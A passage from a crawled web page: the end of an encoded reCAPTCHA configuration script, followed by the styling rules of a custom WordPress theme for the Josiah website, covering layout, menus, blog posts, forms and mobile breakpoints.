Dn8OleMKiYsKIw6XCjE7Dtx0/[base64]/clLDiMKOw4I8a8KhJkd2V8KrEMKqTgXCpEbDq8OrwrDDqcKqe8OLwpvDqMKcw4rDvFUfw7Ahw58JeVYdeBhpwrrDkmLCsFnChgDDgG/DskHDkDPDr8KUw7opKUXCgzRbGsOSwpsEwpDDkcKLwqMlw70GesOKL8KWw6dPQMKew6fCm8KVw7I8w6wrw5JhwoALKcKswppSG2jDsEFuwpfDmQbCmMKswrs4CgbCkgJDw7h/wp8eJsKTfcOhwqwjw5NTw7MKw55CZlfDpSvCh3zDh1h/w5bDjsK0TcODw4DDnMKXwp/Dv8KbwprDiMKtw77DrsKaSW5MfUNRwqbCtj49d8KBG8ONNMOZwrFPwqbDhQRGwqxIwqFYwpBiSUUwwpImDHctNMKrIMOmGlYyw73DgMKtw6vDjBQaL8O+VCbDs8OqF8KKA3HChsKJw5kaIsOmEMK2wqMeMMKMW8KXwrJsw5lKw63CjsO2wq/[base64]/CosKqIW/CmXzDjcKjwpnDksKRYMOJPSrCqcOnwqbDuQLCl8OfOxXDusK3KV8ew4Uhw6vDhUTCrW3DqMKew78yIkLDi3/DssO6YMOwEcOFVcOAbyrCgyEwwqJycMOiOx1gZwVJwpfChMKLE2rDo8ORw6XDlsKWAVk6eSfDmcOrSMOzcA0hGmxuwpnDlxpRw6fDtMO/WC0Yw6TDqMKew6Zwwow3w43DnxlZwqgbSy1mw5/CpsKewoPCsT7DkyBAcMOlF8Ogwo/DscOcw78xPFZ/ZyIqRsOCVcKmdcOQTnjChsKNQcKeIMKBwrDDsTfCtCVsTG0wwo3Ds8OkMyDCjMKmImLCvsK/QSnCigbDg1PDpwHCosKIw6oMw4DCq3dJcWfDjcOsWsKHwopMMGvCkcK4UBMDwpsCBSQHMmEew4vCsMOIwpF5wqDCtcOSB8OjKMK/MQXDvcKaDsOnE8OKw75/dCXChsKhNMKMJsKqwo5VLxFawrnDt3EHCMONw6rDvMOUwo1vw4fCtRhEARNjL8O3IsKlw6g/woF3aMKINUd0wpTCk3HCtljCp8K8w6/DjcKAwocbw4lgF8Kmw7LClsKiQGzCtDgUwpjDuU5+w7QwU8OHacK9KlhXwrpuIcOrwrHCtsKnEMO/JMKHwplLdVzCm8KeLMKlWcKrJFUBwoRaw7w4QcO7wo3Cq8OlwqVcVcK0Qw8ow68+w5rCjFLDksKTw6Eywr/Ct8OLB8KUOcK4V1ZowrpdAgLDtcKhXxUUw5nDpcOWRsO7f0/CtV/Dvh8vbcO1EsOJEcK9OsOVT8OnB8KGw4jDlDvCuVbDt8KcQ3vDvgTCs8KYIsKVw5nDn8KFw7dCwqrDvkYmNS3CvMKdw5DCgj/[base64]/DqWDChgkJw4zCiHbDu8OofsKkwq1ywofCucKcwrALwqfClcKkw4ljw7tww4zDtMOVw4bCkRLChwvDlcOoXWfCi8KHUcKzw7LCuFHCksKOw5R7LMKHw4EEVsKZRMKlwpMPIsKPw7fDncONWzTClnrDvFgqwqwOTl5/Ix7DkGHCjMKtNS5Ow4khwqVTw6jCocKYwo4bQsKsw7Z0wqY/wp/CvA3Dh3/Ct8KQw53DjE3CpsOqwoPCqzHCusOJTsKkEz3CgBLCqWTDs8OABGtZwonDlcOxw60GfF1AwpPDmVLDssKgYRvClMOZw6DCuMK1wqnCosKtwqoawo/[base64]/bsOmw7xuDSVOO3vDkm82bMO8wp1bwo3CjcOmccKSwp/[base64]/Ck8KdXzPCjXnDmcOnSmzDs8K4RB3ChMOiJFguwozDqyfDkcO7C8KUbx/Dp8OUw6nCq8OGw57DhHdGQ2RXU8K0EVdXw6ZscsOdwrhyJ2tVw47CphlSehVfw4nDrcO0NcOtw611w713w74/wrrCgk1mIi9wJTR/NmnCuMOPGywNAG/DkXfDrjfDq8O5G1dvFFUvTsK5wprDiHMOGgI3wpHCuMK/F8KtwqERYsO5JXUSPUjCg8KuET3Cujl7QcKfw7jCmsKMIcKBHcOVMA3DtsOQwp7DmiTCr29iTsKAwojDlcORw6Jlw7oGw73CrlzDl3JdHcOQwpvCtcK5KzJdacKpw7pxwqLDv1nCi8O7UQM4wpA9wrtAUsKaUSgKPMOsW8K6wqDCvg1qw65Swr/DkTkAwpoZwr7DucKZWMOSw5bDiAQ/w7BHBm0Gwq/CtsOkw6rDtsKGAHTCv2LDjsKHQCNrKV3DhsOBOsKce05sOgtpEWHDsMKOA30cUQlqwonDtirDrcKLw4tIw6fCvlohwqAewpNRdHDDqsOpAsO0wrrCnsK7d8O/DMOhDBVqEQNiShR1wqjCtEbCvkBpGh/DocK5AVzCrsKeam7DkyQYTcOWahPDjcOUwr3CrkBMSsKqTsKwwptRwoPDs8OKbDdjwprCocONw7YIMQ7DjsKew5xQw6PCuMO7HMKRax5ewonCgcOyw5IjwoDCm2vChjcvLsO1w7YBQHMBI8KNVMOIwr/[base64]/CgzHDrlxPw6UVwo3DvsOSwqhJNTPDvsKfwpDDlkIow4HDm8OLXsKfw5DDo0/Dh8OMwqPDsMKzwpjDp8O2wo3DpW/CjMOZw4VmWQZswoXDpMO5w7TDllY+K2jCtWF0Q8KxDsOVw5fDjMKdwqZewrlQJ8OZcjHCunrDqkLCp8KWJsOkw5FnKsOrYMOYwqbDtcOCNcORScKGw5TCr2IUMsKrYRDCmkfDvVTDn1puw7EEHxDDncKPwpLDhcKRfcKVVsKcSsOWUMK3OSIFw4BaBEo/wpjDvcOJdh3CsMO5BMOUw5QzwoEuBsO1w7LCuMOkI8OZATHCjsKTKCd2ZFfCikcUw6g4wrnDr8KcYcOfecK1wpJNwq8UA1hdHRTDqcO4wqfDrsOyRx8YDMOvRHs/[base64]/w6fCrsOGw6pzwrnDlyw4wrjDvg3CvMK2wpZJbVrCuibDn3zCjBvDpcO/wr19wpPCpkdWEMKXfAPDvjVyFgTCryXDgsOhw6XCtMOtw4LDrC/CsEUXU8OIwrrCjsKyTMKjw7o9wojDg8OGwrBHwqw8w5J+EsKuwr9RfMO6woUyw5t7VsKyw7t1wp/DlXJcwqTDpcKSLinCrzxwFyHCn8Ose8O+w4fCqcO2wrIRHC3Dm8OXw5rDisKDRMKnM3jCq2lXw49vw47CscK9wq/[base64]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\\u003d\x22],null,[\x22conf\x22,null,\x226LcopuEZAAAAAE4pfd1IqXBC_yxCL29kZNtMZhl8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,548],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://josiah.com.sg:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22u+L5//EQkGdopM1MoeR6dLguK6CzlZbW5o73tY15u1Q\\u003d\x22,1,0,null,1,1769553825453,0,0,[24,181],null,[199],\x22RC-rD0Q_mWT05pvIg\x22,null,null,null,null,null,\x220dAFcWeA7MB3OgNCXr0cJhPloKH-1E5B478PO2kcBuo3JqN63fzdHDygfa7JfYMYYjRJFOrWst15MVpt0BWgW08wuOcHgGaVVhqw\x22,1769636625854]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://josiah.com.sg/wp-content/themes/josiah/style.css
body_size: 21456
content:
/* CSS Document */

/*
Theme Name: JOSIAH 1.0
Theme URI: http://www.joji.co/
Description: Theme developed specially for Josiah by Joji.
Author: Lim Mingji
Author URI: http://www.joji.co/
Version: 1.0

License: Exclusive. All Rights Reserved.
License URI: http://www.joji.co/

General comments (optional).
*/



/* http://meyerweb.com/eric/tools/css/reset/ 
   v2.0 | 20110126
   License: none (public domain)
*/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1em;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}

/* END OF RESET */
/* END OF RESET */
/* END OF RESET */
/* END OF RESET */
/* END OF RESET */
/* END OF RESET */
/* END OF RESET */
/* END OF RESET */


body {
	font-family: 'Open Sans', SimSun, 'SimSun', STHeiti,'STHeiti', sans-serif;
	color: #222;
	background-color: white;
	width:100%;
}

h1 {
	font-size: 72px;
	font-weight:100;
	line-height:72px;
	margin:0px;
	line-height:80%;
}
h2 {
	font-size: 36px;
	font-weight:100;
	line-height:36px;
	margin:0px;
}
h3 {
	font-size: 28px;
	line-height:28px;
}
h4 {
	font-size: 21px;
	line-height:32px;
}
h5 {
	font-size: 10px;
}
h6 {
	font-size: 8px;
}
blockquote {
	font-size: 21px;
	font-weight: bold;
	color: #666;
	font-style: normal;
}

.font6 {
	font-size: 0.375em;
}
.font7 {
	font-size: 0.438em;
}
.font8 {
	font-size: 0.500em;
}
.font9 {
	font-size: 0.563em;
}
.font10 {
	font-size: 0.625em;
}
.font11 {
	font-size: 0.688em;
}
.font12 {
	font-size: 0.750em;
}
.font13 {
	font-size: 0.813em;
}
.font14 {
	font-size: 0.875em;
}
.font16 {
	font-size: 1.000em;
}
.font18 {
	font-size: 1.125em;
}
.font21 {
	font-size: 1.313em;
}
.font28 {
	font-size: 1.750em;
}
.font32 {
	font-size: 2.000em;
}
.font36 {
	font-size: 2.250em;
}
.font48 {
	font-size: 3.000em;
}
.font60 {
	font-size: 3.750em;
}
.font72 {
	font-size: 4.500em;
}
.normal, .n, n{
	font-weight: normal;
}
.bold, .b, strong, b {
	font-weight: bold;
}
.italic, .i, i {
	font-style: italic;
}
.underline, .u, u {
	text-decoration: underline;
}
.black10 {
	color: #E5E5E5;
}
.black20 {
	color: #CCCCCC;
}
.black50 {
	color: #7F7F7F;
}
.black60 {
	color: #666666;
}
.black80 {
	color: #333333;
}
.black100 {
	color: #000000;
}

.round {
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}
.shadow {
-moz-box-shadow: 0px 0px 10px rgba(0,0,0,0.25);
-webkit-box-shadow: 0px 0px 10px rgba(0,0,0,0.25);
box-shadow: 0px 0px 10px rgba(0,0,0,0.25);
}

.left {
	float: left;
}
.right {
	float: right;
}
.center {
	margin-right: auto;
	margin-left: auto;
}
.clearleft {
	clear: left;
}
.clearright {
	clear: right;
}
.clearboth {
	clear: both;
}
ul, ol {
	list-style-type: none;
	margin:0px;
	padding:0px;
}

a:link, a:visited {
	text-decoration: none;
	color: rgba(145,47,95,1);
}
a:hover {
	text-decoration: underline;
}

.padding5 {
	padding: 5px;
}
.padding10 {
	padding: 10px;
}
.margin10 {
	margin: 10px;
}
.white {
	color: white;
}
.center {
	text-align: center;
}
p {
	margin-bottom: 25px;
}
br {
	padding: 5px;
}
strong {
	text-weight: bold;
}
em {
	font-style: italic;
}

.column2 {
       -moz-column-count: 2;
       -moz-column-gap: 15px;
       -webkit-column-count: 2;
       -webkit-column-gap: 15px;
}
.column3 {
       -moz-column-count: 3;
       -moz-column-gap: 15px;
       -webkit-column-count: 3;
       -webkit-column-gap: 15px;
}
.column4 {
       -moz-column-count: 4;
       -moz-column-gap: 15px;
       -webkit-column-count: 4;
       -webkit-column-gap: 15px;
}

/* JOSIAH x JOJI EDIT 2017 */
/* JOSIAH x JOJI EDIT 2017 */
/* JOSIAH x JOJI EDIT 2017 */
/* JOSIAH x JOJI EDIT 2017 */
/* JOSIAH x JOJI EDIT 2017 */
/* JOSIAH x JOJI EDIT 2017 */

/*div, a {
  transition: all 0.5s ease;
}*/

body {
	color: #808080;
	font-size:0.75em;
}

.maxwidth {
	max-width:1280px;
	margin-left:auto;
	margin-right:auto;
}
.limitedwidth {
	max-width:1000px;
	margin-left:auto;
	margin-right:auto;
}

#header {
  background: rgba(145,47,95,1); /* For browsers that do not support gradients */
  background: -webkit-linear-gradient(left, rgba(5,62,147,1), rgba(145,47,95,1), rgba(206,148,182,1)); /*Safari 5.1-6*/
  background: -o-linear-gradient(right, rgba(5,62,147,1), rgba(145,47,95,1), rgba(206,148,182,1)); /*Opera 11.1-12*/
  background: -moz-linear-gradient(right, rgba(5,62,147,1), rgba(145,47,95,1), rgba(206,148,182,1)); /*Fx 3.6-15*/
  background: linear-gradient(to right, rgba(5,62,147,1), rgba(145,47,95,1), rgba(206,148,182,1)); /*Standard*/
}
.gradient {
  background: rgba(145,47,95,1); /* For browsers that do not support gradients */
  background: -webkit-linear-gradient(left, rgba(5,62,147,1), rgba(145,47,95,1), rgba(206,148,182,1)); /*Safari 5.1-6*/
  background: -o-linear-gradient(right, rgba(5,62,147,1), rgba(145,47,95,1), rgba(206,148,182,1)); /*Opera 11.1-12*/
  background: -moz-linear-gradient(right, rgba(5,62,147,1), rgba(145,47,95,1), rgba(206,148,182,1)); /*Fx 3.6-15*/
  background: linear-gradient(to right, rgba(5,62,147,1), rgba(145,47,95,1), rgba(206,148,182,1)); /*Standard*/
}
#topmenulogo {
	width:83.5px;
	float:left;
	padding-top: 13px;
	padding-bottom: 10px;
}
#headercontent {
	margin-left:auto;
	margin-right:auto;
	max-width:1000px;
	padding-left:10px;
	padding-right:10px;
}
#headercontent ul {
	text-align: center;
}
#headercontent ul li {	
	display:inline-block;
	line-height:50px;
	padding-left:12px;
	padding-right:12px;
	font-size:1.1em;
}
#headercontent li a:link, #headercontent li a:visited {
	color:white;
}
#headercontent li a:hover {
	font-weight:bold;
	text-decoration:underline;
}
#footerwrapper {
	background-color:#F2F2F2;
	padding-top:50px;
	padding-bottom:25px;
	padding-left:10px;
	padding-right:10px;
}
#footer {
	margin-left:auto;
	margin-right:auto;
	max-width:1000px;
}
#footer2 {
	margin-left:auto;
	margin-right:auto;
	max-width:1000px;
}
#footerlogo {
	width: 120px;
	float:right;
	margin-top: -5px;
}
#footermenu {
	display:inline-block;
	width:200px;
	line-height:21px;
	vertical-align:top;
}

#footermenu a:link, #footermenu a:visited  {
	color: #808080;
}
#footermenu a:hover {
	color: #333;
	text-decoration: underline;
}
.inline {
	display:inline-block;
}
.internalmenu {
	color: #808080 !important;
	text-align: right; 
}
.internalmenu li {
	display:inline-block;
	padding-left:25px;
}
.internalmenu li a, .internalmenu li a:link, .internalmenu li a:visited {
	color: #808080 !important;
}
.internalmenu li a:hover {
	color: #912F5F !important;
	text-decoration: underline !important;
}
.internalmenu li.current_page_item {
	color: #000 !important;
}

.internalmenu li.current_page_item a {
	color: #000 !important;
}

.internalmenu li.current_page_item a:hover {
	color: #000 !important;
	text-decoration: underline !important;
}
.ui.builder_button, .ui.nav li a, .ui.module-tab .tab-nav li a, .ui.window > div {
    padding: 0.625em 1em !important;
}
.ui.nav {
    display: inline-block;
    margin-bottom: 0 !important;
    margin-left: 0 !important;
}

.dotpoint li {
	list-style-type: disc;
	list-style-position: inside;
	text-indent: -2em;
	padding-left: 3em;
}

.homebg {
	background-position: 50% -80px !important;
}
#headercontent {	
		display:block;
	}

.menu ul li ul {
	padding-left:20px;
}
.menu ul li ul li a {
	font-size: 1em !important;
}
#mobilemenu {
	display:none;
}

/* APPLE STYLE MOBILE MENU */

.header {
  position: absolute;
  display: none;
  top: 0;
  left: 0;
  height: 50px;
  width: 100%;
  background: rgba(0, 0, 0, 0.8);
  -webkit-transition: all 0.5s ease-out, background 1s ease-out;
  transition: all 0.5s ease-out, background 1s ease-out;
  -webkit-transition-delay: 0.2s;
          transition-delay: 0.2s;
  z-index: 1;
}
.header .burger-container {
  position: relative;
  display: inline-block;
  height: 50px;
  width: 50px;
  cursor: pointer;
  -webkit-transform: rotate(0deg);
          transform: rotate(0deg);
  -webkit-transition: all 0.3s cubic-bezier(0.4, 0.01, 0.165, 0.99);
  transition: all 0.3s cubic-bezier(0.4, 0.01, 0.165, 0.99);
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  -webkit-tap-highlight-color: transparent;
  float: right;
  z-index: 9;
}
.header .burger-container #burger {
  width: 18px;
  height: 8px;
  position: relative;
  display: block;
  margin: -4px auto 0;
  top: 50%;
}
.header .burger-container #burger .bar {
  width: 100%;
  height: 1px;
  display: block;
  position: relative;
  background: #FFF;
  -webkit-transition: all 0.3s cubic-bezier(0.4, 0.01, 0.165, 0.99);
  transition: all 0.3s cubic-bezier(0.4, 0.01, 0.165, 0.99);
  -webkit-transition-delay: 0s;
          transition-delay: 0s;
}
.header .burger-container #burger .bar.topBar {
  -webkit-transform: translateY(0px) rotate(0deg);
          transform: translateY(0px) rotate(0deg);
}
.header .burger-container #burger .bar.btmBar {
  -webkit-transform: translateY(6px) rotate(0deg);
          transform: translateY(6px) rotate(0deg);
}
.header .icon {
  display: inline-block;
  position: absolute;
  height: 100%;
  line-height: 50px;
  width: 50px;
  height: 50px;
  text-align: center;
  color: #FFF;
  font-size: 22px;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
}

.header ul.menu {
  position: relative;
  display: block;
  padding: 10px 25px 0;
  list-style: none;
}
.header ul.menu li.menu-item {
  border-bottom: 1px solid #333;
  margin-top: 5px;
  -webkit-transition: opacity 0.6s cubic-bezier(0.4, 0.01, 0.165, 0.99), -webkit-transform 0.5s cubic-bezier(0.4, 0.01, 0.165, 0.99);
  transition: opacity 0.6s cubic-bezier(0.4, 0.01, 0.165, 0.99), -webkit-transform 0.5s cubic-bezier(0.4, 0.01, 0.165, 0.99);
  transition: transform 0.5s cubic-bezier(0.4, 0.01, 0.165, 0.99), opacity 0.6s cubic-bezier(0.4, 0.01, 0.165, 0.99);
  transition: transform 0.5s cubic-bezier(0.4, 0.01, 0.165, 0.99), opacity 0.6s cubic-bezier(0.4, 0.01, 0.165, 0.99), -webkit-transform 0.5s cubic-bezier(0.4, 0.01, 0.165, 0.99);
}
.header ul.menu li.menu-item:last-child {
	border-bottom: 0px;
}

.header ul.menu li.menu-item a {
  display: block;
  position: relative;
  color: #FFF;
  font-weight: 100;
  text-decoration: none;
  font-size: 22px;
  line-height: 2.35;
  font-weight: 200;
  width: 100%;
}

.header.menu-opened {
  height: auto;
  background-color: #000;
  -webkit-transition: all 0.3s ease-in, background 0.5s ease-in;
  transition: all 0.3s ease-in, background 0.5s ease-in;
  -webkit-transition-delay: 0.25s;
          transition-delay: 0.25s;
	padding-bottom:50px;
}
.header.menu-opened .burger-container {
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
}
.header.menu-opened .burger-container #burger .bar {
  -webkit-transition: all 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99);
  transition: all 0.4s cubic-bezier(0.4, 0.01, 0.165, 0.99);
  -webkit-transition-delay: 0.2s;
          transition-delay: 0.2s;
}
.header.menu-opened .burger-container #burger .bar.topBar {
  -webkit-transform: translateY(4px) rotate(45deg);
          transform: translateY(4px) rotate(45deg);
}
.header.menu-opened .burger-container #burger .bar.btmBar {
  -webkit-transform: translateY(3px) rotate(-45deg);
          transform: translateY(3px) rotate(-45deg);
}


.header {
	height:0px;
}


.ht-container {
	max-width:1280px;
	margin-left:auto;
	margin-right:auto;
	overflow: hidden;
}
#primary {
	width: 70%;
	float: left;
}
.hentry {
	margin: 0 0 30px;
}
.total-hentry {
	margin: 0 0 100px;
}
article {
	display:block;
}
.ht-post-info {
    float: left;
    width: 80px;
    text-align: right;
}
.single .ht-post-info {
    margin-right: 30px;
    margin-bottom: 20px;
}

.ht-post-wrapper {
    padding-left: 105px;
}
.entry-figure {
    background: #f9f9f9;
    text-align: center;
    margin-bottom: 15px;
    max-height: 350px;
    overflow: hidden;
	margin:0px;
}
.entry-figure + .entry-header {
    background: #FFF;
    position: relative;
    width: 80%;
    padding: 15px 0 1px;
}

.entry-categories {
    font-size: 14px;
    color: #666;
    font-style: italic;
    margin-bottom: 15px;
}
#jojidate {
	font-weight:bold;
	font-size:72px;
	line-height: 72px;
	margin-top:15px;
}
#jojimonth {
	font-weight:100;
	font-size:21px;
	padding-top:10px;
	padding-right:5px;
	text-transform:uppercase;
}
#sidebar {
	font-size:16px;
	line-height:28px;
}
.widget-title {
	font-size:21px;
	font-weight:bold;
	padding:5px 0px;
}
.widget {
	padding-bottom: 25px;
}
.entry-content {
	font-size:16px;
	line-height:28px;
	color:#444;
    padding-right: 10px;
}

.single .entry-content {
	padding-left:110px;
}

.entry-content ol {
	list-style-type:decimal;
}
.entry-title {
	font-weight:bold;
	font-size:28px;
	margin-bottom: 10px;
}
.post-date {
	font-size:12px;
}
.size-thumbnails {
	width:100%;
	height:auto;
	vertical-align: middle;
}
figure {
    -webkit-margin-before: 1em;
    -webkit-margin-after: 1em;
    -webkit-margin-start: 40px;
    -webkit-margin-end: 40px;
}
.entry-readmore a {
	background-color: rgba(145,47,95,1);
    padding: 10px;
    padding-left: 25px;
    padding-right: 25px;
    line-height: 28px;
    font-size: 16px;
    color: white;
}
.single .entry-header {
	text-transform: uppercase;
	padding-top: 100px;
	padding-bottom: 40px;
	color:#444444;
}
.single .entry-title {
	font-size:28px;
}
#breadcrumbs {
	text-transform: lowercase;
	padding-top:10px;
	font-size:14px;
}
#breadcrumbs ul {
	display: inline-block;
}
.entry-content img {
	width:80%;
	height:auto;
}
#main {
	margin-right: 25px;
}
#enrolform b {
	line-height:40px;
	font-size:12px;
	text-transform:uppercase;
	color: #001381;
}
#enrolform .wpcf7-radio, #enrolform .wpcf7-checkbox{
	padding-bottom:60px;
	text-align:left;
}
#enrolform .parentlabel {
	padding-bottom:10px;
}
#enrolform .checkradio input {
	width: 25px;
	height: 25px;
	vertical-align:top;
}
.wpcf7-response-output {
	border-radius: 10px;
	font-size: 21px;
	padding: 10px !important;
	font-weight: bold;
}
span.wpcf7-list-item {
	padding-left: 10px;
	padding-right: 10px;
	margin:0px !important;
}
.recent-posts-plus dd {
	display:none;
}
.testimonial {
	padding:25px;
	font-size:1.2em;
	line-height: 1.5em;
	margin-bottom:25px;
	margin-top:25px;
	border-bottom: 1px solid #ddd;
	color:#222;
}
.testimonial img {
	max-width:100%;
	height: auto;
}
.centrescolumns div {
	text-align: center; 
	display: block; 
	width: 100%; 
	padding-top: 430px; 
	height: 170px; 
	font-size: 1em; 
	color: #fff; 
	border: 0px solid #fff; 
	overflow: hidden; 
	background-color: rgba(0,0,0,0.5);
}



/* APPLE STYLE MOBILE MENU END */

#curriculummenu a:hover {
	text-decoration: underline;
	font-weight:bold;
}
.mobilefooter {
	display:none;
}
#mobileonly {
	display:none;
}



@media only screen and (max-width: 1000px) {

}

@media only screen and (max-width: 820px) {
  .article-blog-content {
    max-width: 630px !important;
}
}

@media only screen and (max-width: 750px) {
	body {
		font-size:1em;
	}
    .header {
        display: block;
        height: 50px;
        position: fixed;
        top: 0px;
    }
	.dialog-body .header {
		top: 46px;
	}
	.dialog-body .header-fixed .header {
		top: 46px;
	}
/*     .header-fixed .header {
    	top: 0;
    } */
	.image-4-0-0-1 img {
		width:80% !important;
	}
	.homesubtitle h3 {
		margin-top:0px !important;
		height:250px !important;
	}
	#footerwrapper {
		font-size: 12px;
		padding-top:25px;
	}
	#footerwrapper b {
		    font-weight: 600;
		    color: #444;
	}
	#footermenu a:link, #footermenu a:visited {
		color: #444;
		line-height: 21px;
	}
	#footer {
		text-align:center;
		display:none;
	}
	#footerlogo {
		float:none;
	}
	#footermenu {
		padding-bottom:25px;
		line-height:1.5em;
	}
	.mobilefooter {
		display:block;
		padding-bottom:25px;
	}
	.mobilefooter #footermenu {
		display:block;
		width:100% !important;
		border-bottom: 1px solid #ddd;
		padding-bottom: 5px;
    		padding-top: 10px;
	}
	.mobilefooter #footermenu b {
		font-weight:600 !important;
	}
	.mobilefooter #footermenu .menu li {
		border-bottom: 0px solid #ccc;
		font-size:11px;
		line-height:24px;
		padding-left:15px;
	}
	.mobilefooter #footermenu .menu li:first-child {
		margin-top:15px;
	}
	.mobilefooter #footermenu .menu li:last-child {
		margin-bottom:15px;
	}
	.mobilefooter #footermenu ul li b {
		line-height:21px;
		width: 100%;
		display: block;
	}
	#headercontent {	
		display:none;
	}
	.tb_section-mobilepadding .row_inner_wrapper {
		padding-bottom:50px;
	}
	.submenu {
		display:none;
	}
	h1 {
		font-size:50px !important;
                line-height: 95% !important;
	}
	h2 {
		font-size:28px !important;
	}
	h3 {
		font-size:21px !important;
	}
	span.wpcf7-list-item {
		display:block;
		width:100%;
		padding-left:0px !important;
	}
	#text-26-1-0-3 {
		padding:10px;
	}
	#primary {
		width: 100%; 
	}
	#main {
		margin-right:0px;
	}
	.entry-figure {
		margin:0px;
	}
	#sidebar {
		float:left !important;
	}
	.widget {
		padding-left:15px !important;
	}
	.blogtitle {
		padding-left:0px !important;
	}
	.entry-content {
		padding-left:10px !important;
	}
	.mobilehide {
		display:none;
	}

	.themify_builder .module {
	    text-align: center !important;
	    padding-left: 2% !important;
	    padding-right: 2% !important;
	    padding-top: 25px !important;
	}
	.themify_builder .themify_builder_row.contact-gallery-row .module {
        padding-left: 0 !important;
        padding-right: 0 !important;
        padding-top: 0px !important;
    }
    .themify_builder .themify_builder_row.josiah-small-container .module{
        padding-left: 0 !important;
        padding-right: 0 !important;
        padding-top: 0px !important;
    }
    .top500 {
		margin-top: 500px !important;
	}
	.top300 {
		margin-top: 300px !important;
	}
	.widthreset div {
		max-width:100% !important;
